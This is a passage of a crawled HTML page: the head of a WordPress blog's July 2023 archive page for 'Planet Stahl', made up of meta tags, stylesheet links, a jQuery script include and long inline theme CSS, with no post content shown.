

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetstahl.com/2023/07/
body_size: 14620
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>July 2023 &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="https://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="https://www.planetstahl.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='https://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.planetstahl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
